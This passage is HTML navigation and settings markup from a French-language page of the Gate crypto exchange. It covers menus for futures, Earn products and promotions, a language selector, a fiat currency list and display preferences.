                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 统一账户 -->
                                  <li>
                    <div class="second-li">
                    <a href="/fr/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Compte unifié                          <!-- <div class="header-hot-tag-flag">New</div> -->
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 合约入门 -->
                                  <li>
                    <div class="second-li">
                      <a
                        href="/fr/futures/trading-guide-for-beginners"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Futures Kickoff</span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 合约活动 -->
                                  <li>
                    <div class="second-li">
                      <a href="/fr/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Événements futures                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 模拟交易 -->
                                  <li class="testnet-futures-tradelink">
                    <div class="second-li">
                      <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Demo Trading                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 赚币 -->
          <li class="finance-lead second-nav-more">
        <div>
        <a
          href="javascript:void(0)"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-licaibao"></use></svg> -->
        Earn</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex phone-finance-select-box" id="finance-select-box">
            <!-- 理财 -->
                          <div id="hodlArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/fr/candy-drop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            CandyDrop
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/fr/launchpool"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                        >
                          <span class="second-li-title">
                            Launchpool                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/fr/hodler-airdrop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            HODLer Airdrop                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/fr/launchpad"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'
                      >
                        <span>
                          <span class="second-li-title">
                            Launchpad                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/fr/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <span>
                          <span class="second-li-title">
                          Points Alpha<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/fr/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <span>
                          <span class="second-li-title">
                            Points Futures<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div id="borrowArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/fr/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"hodl_earn"}'
                        >
                          <span class="second-li-title">
                            Simple Earn                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/fr/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                        >
                          <span class="second-li-title">Investissements Automatique</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 双币宝 -->
                                      <li>
                      <a href="/fr/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                        >
                          <span class="second-li-title">Double investissement</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/fr/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                          <span class="second-li-title">
                            Staking souple                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/fr/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                        >
                          <span class="second-li-title">
                            Prêt Crypto                            <div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/fr/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                          <span class="second-li-title">
                            Centre de prêts                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- VIP专享 -->
                                      <li>
                      <a href="/fr/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <span><span class="second-li-title">Gestion de patrimoine VIP</span></span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/fr/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <span><span class="second-li-title">Gestion privée de patrimoine<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span></span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/fr/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <span>
                          <span class="second-li-title">Fonds Quant<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a href="/fr/staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">Staking</span>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- BTC 挖矿 -->
                                      <li>
                      <a href="/fr/staking/BTC" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"BTCwakuang"}'>
                        <span>
                          <span class="second-li-title">
                            BTC Staking                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/fr/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                        >
                          <span class="second-li-title">ETH Staking<div class="header-hot-tag-flag">HOT</div></span>
                        </span>
                      </a>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/fr/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                          <span class="second-li-title">
                            GUSD Minting                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
    </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy">
        <div>
          <a href="/fr/post"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "news"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-dongtai"></use></svg> -->
            Communauté</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav coinCircle">
          <div class="nav-box flex">
            <div class="liveArea">
              <ul class="second-ul flex buy-crypto-nav" style="margin-bottom: -2px">
                <!-- 动态 -->
                                  <li>
                    <a href="/fr/post" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <span>Square<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                    </a>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/fr/live" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <span>Live                        <img src="https://gimg2.staticimgs.com/header/1745052253710790715-moment-header-live.gif" style="width: 16px; height: 16px;margin-left: 4px;">
                      </span>
                    </a>
                  </li>
                                <!-- 热聊 -->
                <!--  -->
                <!-- 快讯 -->
                                  <li>
                    <a href="/fr/news" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <span>Info</span>
                    </a>
                  </li>
                                <!-- 年度账单 -->
                 <!-- annual_report -->
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- Web 3 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="https://web3.gate.com"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "web3"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-Web3"></use></svg> -->
            Web3
          </a>
        </div>
      </li>
        <!-- 福利中心 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/fr/rewards_hub"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "rewards_hub"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-fulizhongxin"></use></svg> -->
            Centre de récompenses          </a>
        </div>
      </li>
        <!-- more -->
          <li class="second-nav-more header-menu-more second-menu-heavy products-icon">
        <div>
        <a href="javascript:void(0);"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "navigation"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-chanpin"></use></svg> -->
        Plus</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav other-nav phone-product-select-box">
          <div class="nav-box flex">
                          <div id="sitesMenu_Promotions">
                <!-- 推广 -->
                <!-- <p class="second-ul-title">Promotions</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 活动中心 -->
                                      <li>
                      <a href="/fr/rewards_hub/events"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                        <span class="second-li-title">Centre d'activités</span>
                      </a>
                    </li>
                                    <!-- 邀请好友 -->
                                      <li>
                      <a href="/fr/referral"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'
                      >
                        <span class="second-li-title">
                          Parrainage                          <div class="header-hot-tag-flag">20 USDT</div>
                        </span>
                      </a>
                    </li>
                                    <!-- 最新公告 -->
                                      <li>
                      <a href="/fr/articlelist/ann"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'
                      >
                        <span class="second-li-title">Annoncement</span>
                      </a>
                    </li>
                                    <!-- 博客 -->
                                      <li>
                      <a href="/fr/blog"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                      >
                        <span class="second-li-title">Gate Blog</span>
                      </a>
                    </li>
                                    <!-- VIP 服务 -->
                                      <li>
                      <a href="/fr/vip" target="_blank" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                        <span>Services VIP</span>
                      </a>
                    </li>
                                    <!-- 储备金 -->
                                       <li>
                      <a href="/fr/proof-of-reserves"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'
                      >
                        <span span class="second-li-title">Preuve de réserves</span>
                      </a>
                    </li>
                                    <!-- 代理计划 -->
                                      <li>
                      <a href="/fr/referral/affiliate"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'
                      >
                      <span class="second-li-title">Affiliés</span>
                      </a>
                    </li>
                                    <!-- 资管 -->
                                      <li>
                      <a href="/fr/asset-management/institution/asset-landing"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'
                      >
                        <span class="second-li-title">Gestion d'actifs<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- 机构服务  -->
                                      <li>
                      <a href="/fr/institution"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}' 
                      >
                        <span span class="second-li-title">Investisseurs institutionnels<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- OTC银行转账  -->
                                      <li>
                      <a href="/fr/otc"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}' 
                      >
                        <span span class="second-li-title">Virement Bancaire OTC</span>
                      </a>
                    </li>
                                    <!-- 经纪商计划 -->
                                      <li>
                      <a href="/fr/broker"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                      >
                        <span class="second-li-title">Programme pour les Brokers</span>
                      </a>
                    </li>
                  
                  <!-- gate 保险箱 -->
                                      <li>
                      <a href="/fr/gate-vault"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                      >
                        <span class="second-li-title">Gate Vault</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_Learn">
                <!-- <p class="second-ul-title">Le guide pour les débutants</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 帮助中心 -->
                                      <li>
                      <a  href="/fr/help"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'
                      >
                      <span class="second-li-title">Aide</span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/fr/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <span class="second-li-title">Partenaires</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
      </ul>
</nav>

      </div>
      <div class="nav-container-setup">
                <!-- 语言设置 -->
                  
            <div class="setup-item" data-type="lang">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon" ><use href="#icon-24px-yuyanv31"></use></svg> -->
                      <p>Langue</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                  <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#CEXchevrondown" />
                      </svg>
                    
                   -->
              </div>
              <ul class="setup-item-list lang-list">
                                                        <li
                        class=""
                        data-lt="cn"
                        >
                        <a href="https://www.gate.com/zh/bitwiki/detail/59/api" lang="zh" onclick="return false;">简体中文</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="en"
                        >
                        <a href="https://www.gate.com/bitwiki/detail/59/api" lang="en" onclick="return false;">English</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="vn"
                        >
                        <a href="https://www.gate.com/vi/bitwiki/detail/59/api" lang="vi" onclick="return false;">Tiếng Việt</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="tw"
                        >
                        <a href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" lang="zh-tw" onclick="return false;">繁體中文</a>
                      </li>
                    
                                                                        
                      <li
                        class=""
                        data-lt="es"
                        >
                                                                                                          <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                    <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/es/bitwiki/detail/59/api" lang="es" onclick="return false;">Español</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="ru"
                        >
                        <a href="https://www.gate.com/ru/bitwiki/detail/59/api" lang="ru" onclick="return false;">Русский</a>
                      </li>
                    
                                                                        
                      <li
                        class="active"
                        data-lt="fr"
                        >
                                                                                <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                                              <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/fr/bitwiki/detail/59/api" lang="fr" onclick="return false;">Français (Afrique)</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="pt"
                        >
                        <a href="https://www.gate.com/pt/bitwiki/detail/59/api" lang="pt" onclick="return false;">Português (Portugal)</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="id"
                        >
                        <a href="https://www.gate.com/id/bitwiki/detail/59/api" lang="id" onclick="return false;">Bahasa Indonesia</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ja"
                        >
                        <a href="https://www.gate.com/ja/bitwiki/detail/59/api" lang="ja" onclick="return false;">日本語</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ar"
                        >
                        <a href="https://www.gate.com/ar/bitwiki/detail/59/api" lang="ar" onclick="return false;">بالعربية</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="uk"
                        >
                        <a href="https://www.gate.com/uk/bitwiki/detail/59/api" lang="uk" onclick="return false;">Українська</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="br"
                        >
                        <a href="https://www.gate.com/pt-br/bitwiki/detail/59/api" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                      </li>
                    
                                                </ul>
            </div>
            <!-- 网站切换 -->
            <div class="setup-item" data-type="site" style="display: none;" id="header-operation-site-item">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <p>Région</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
              </div>
              <ul id="headerOperationWebsiteList" class="setup-item-list lang-list site-list">
                <!-- 网站列表将通过 JavaScript 动态渲染 -->
              </ul>
            </div>
                          <!-- 汇率 -->
              <div class="setup-item" data-type="fiat">
                <div class="setup-item-title">
                    <div class="icon-title">
                        <!-- <svg class="iconpark-icon"><use href="#icon-24px-huishuaiv31"></use></svg> -->
                        <p>Modificateur du taux de change</p>
                    </div>
                    <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                    <!--                         <svg class="icon menu-collapsible-arraw">
                          <use xlink:href="#icon-16px-jiantou-xia" />
                        </svg>
                      
                     -->
                </div>
                <div class="setup-item-list phone-fiat-container">
                  <!-- 货币汇率 -->
                                      <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
                    <div class="langset-curreny-rate-label">
                      <span class="exchange-rate-label switch-text">Ne pas basculer en Fiat</span>    
                      <span class="exchange-rate-tips-content">Ne pas afficher le prix en fiat</span>
                      <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                    </div>
                    <div class="phone-slide-switch currency_rate_switch">
                      <input type="checkbox" class="hide-show-mark switch-val" />
                      <label class="vr-btn switch" style="margin-left: 8px;"></label>
                    </div>
                    </div>
                                    <div class="opr-list-row currency_rate_value">
                      <label class="phone-slide-switch global-setting-title float_rate_switch">
                        <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
                        <span class="switch-text">Taux de change en temps réel</span>
                        <label class="switch vr-btn" style="margin-left: 8px;"></label>
                      </label>
                  </div>
                  <ul id="phoneFiatRateList">
                                            <li class="" data-curr="CNY">CNY - ¥</li>
                                            <li class="active" data-curr="USD">USD - $</li>
                                            <li class="" data-curr="VND">VND - ₫</li>
                                            <li class="" data-curr="EUR">EUR - €</li>
                                            <li class="" data-curr="GBP">GBP - £</li>
                                            <li class="" data-curr="HKD">HKD - $</li>
                                            <li class="" data-curr="JPY">JPY - ¥</li>
                                            <li class="" data-curr="RUB">RUB - ₽</li>
                                            <li class="" data-curr="TRY">TRY - ₺</li>
                                            <li class="" data-curr="INR">INR - ₹</li>
                                            <li class="" data-curr="NGN">NGN - ₦</li>
                                            <li class="" data-curr="UAH">UAH - ₴</li>
                                            <li class="" data-curr="BRL">BRL - R$</li>
                                            <li class="" data-curr="MYR">MYR - RM</li>
                                            <li class="" data-curr="PGK">PGK - K</li>
                                            <li class="" data-curr="PKR">PKR - Rs</li>
                                            <li class="" data-curr="BDT">BDT - ৳</li>
                                            <li class="" data-curr="PHP">PHP - ₱</li>
                                            <li class="" data-curr="CAD">CAD - $</li>
                                            <li class="" data-curr="IDR">IDR - Rp</li>
                                            <li class="" data-curr="ZAR">ZAR - R</li>
                                            <li class="" data-curr="PLN">PLN - zł</li>
                                            <li class="" data-curr="SAR">SAR -  ﷼‎</li>
                                            <li class="" data-curr="ARS">ARS - $</li>
                                            <li class="" data-curr="AED">AED - د.إ</li>
                                            <li class="" data-curr="KZT">KZT - ₸</li>
                                            <li class="" data-curr="EGP">EGP - E£</li>
                                            <li class="" data-curr="UZS">UZS - so`m</li>
                                            <li class="" data-curr="TWD">TWD - ＄</li>
                                            <li class="" data-curr="GHS">GHS - GH₵</li>
                                            <li class="" data-curr="VES">VES - Bs</li>
                                            <li class="" data-curr="MXN">MXN - ＄</li>
                                            <li class="" data-curr="COP">COP - ＄</li>
                                            <li class="" data-curr="XAF">XAF - Fr</li>
                                            <li class="" data-curr="XOF">XOF - FCFA</li>
                                            <li class="" data-curr="BYN">BYN - Br</li>
                                            <li class="" data-curr="KES">KES - Ksh</li>
                                            <li class="" data-curr="MAD">MAD - د.م</li>
                                            <li class="" data-curr="AUD">AUD - $</li>
                                            <li class="" data-curr="TZS">TZS - TSh</li>
                                            <li class="" data-curr="SEK">SEK - kr</li>
                                            <li class="" data-curr="AZN">AZN - ₼</li>
                                            <li class="" data-curr="CLP">CLP - $</li>
                                            <li class="" data-curr="HUF">HUF - Ft</li>
                                            <li class="" data-curr="RON">RON - lei</li>
                                            <li class="" data-curr="AMD">AMD - ֏</li>
                                            <li class="" data-curr="DZD">DZD - د.ج</li>
                                            <li class="" data-curr="NPR">NPR - रू</li>
                                            <li class="" data-curr="JOD">JOD - د.ا.</li>
                                            <li class="" data-curr="MRU">MRU - UM</li>
                                            <li class="" data-curr="IQD">IQD - ع.د</li>
                                            <li class="" data-curr="KWD">KWD - د.ك</li>
                                            <li class="" data-curr="QAR">QAR - ر.ق</li>
                                            <li class="" data-curr="TND">TND - د.ت</li>
                                            <li class="" data-curr="GEL">GEL - ₾,</li>
                                            <li class="" data-curr="KGS">KGS - с</li>
                                            <li class="" data-curr="MDL">MDL - L</li>
                                            <li class="" data-curr="TJS">TJS - SM</li>
                                            <li class="" data-curr="LBP">LBP - ل.ل</li>
                                            <li class="" data-curr="LKR">LKR - Rs</li>
                                            <li class="" data-curr="LYD">LYD - ل.د</li>
                                            <li class="" data-curr="YER">YER - ﷼</li>
                                            <li class="" data-curr="ETB">ETB - Br</li>
                                            <li class="" data-curr="SYP">SYP - £</li>
                                            <li class="" data-curr="UGX">UGX - Sh</li>
                                            <li class="" data-curr="ZMW">ZMW - ZK</li>
                                      </ul>
                </div>
              </div>
                      
                            <!-- 暗黑 -->
          <div class="setup-item theme_container">
            <div class="setup-item-title">
              <div class="icon-title">
                  <!-- <svg class="iconpark-icon"><use href="#icon-24px-anheimoshiv31"></use></svg> -->
                  <p>Thème</p>
              </div>
            </div>
            <div class="phone_theme_container">
              <label id="phone_theme_switch">
                <label class="switch"></label>
              </label>
            </div>
          </div>
                                      <!-- 涨跌幅起始时间 -->
            <div class="setup-item" data-type="reftime">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon"><use href="#icon-24px-shijianv31"></use></svg> -->
                      <p>Variation & période de référence du graphique</p>
                  </div>
                                      <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                                    <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#icon-16px-jiantou-xia" />
                      </svg>
                    
                   -->
              </div>
              <div class="setup-item-list phone_reftime_container">
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-24h' type="checkbox" value="24h">
                      <label>24 H</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc0' type="checkbox" value="utc0">
                      <label>UTC 00:00</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc8' type="checkbox" value="utc8">
                      <label>UTC+8 00:00</label>
                  </div>
              </div>
            </div>
            <!-- 红涨绿跌颜色 -->
            <div class="setup-item phone_rise_color_setting_container" data-type="riseColor">
              <div class="setup-item-title">
                <div class="icon-title">
                  <!-- <svg class="iconpark-icon">
                    <use href="#icon-24px-zhangdieyansev31"></use>
                  </svg> -->
                  <p>Couleur de hausse/de baisse</p>
                </div>
                                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                                <!--                     <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#icon-16px-jiantou-xia" />
                    </svg>
                  
                 -->
              </div>
              <div class="setup-item-list">
                <div class="rise-fall-box global-setting-item">
                  <div class="rise-color-setting-list">
                    <div class="market_rise_color_item " data-rise-color="red">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                          >Rouge en cas de hausse, vert en cas de baisse                        </span>
                        <input id='phone-rise-red-checkbox' name="phone_market_rise_color_radio" type="radio" value="risered" >
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#F74B60"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#F74B60" />
                        <path data-follow-fill="#2BC287"
